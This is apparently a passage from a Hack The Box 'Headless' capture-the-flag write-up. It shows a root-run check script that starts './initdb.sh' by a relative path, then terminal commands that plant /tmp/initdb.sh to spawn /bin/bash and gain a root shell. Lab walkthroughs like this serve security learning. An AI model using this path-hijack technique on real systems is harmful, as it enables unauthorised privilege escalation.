 kratos@kali: ~/Documents/HTB/Headless
if [ "$EUID" -ne 0 ]; then
  exit 1
fi

last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/
tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"

disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"

load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"

if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
  /usr/bin/echo "Database service is not running. Starting it..."
  ./initdb.sh 2>/dev/null
else
  /usr/bin/echo "Database service is running."
fi

exit 0
dvir@headless:~$ cd /tmp
cd /tmp
dvir@headless:/tmp$ echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
echo -e '#!/bin/bash\n/bin/bash' > /tmp/initdb.sh
dvir@headless:/tmp$ chmod +x /tmp/initdb.sh
chmod +x /tmp/initdb.sh
dvir@headless:/tmp$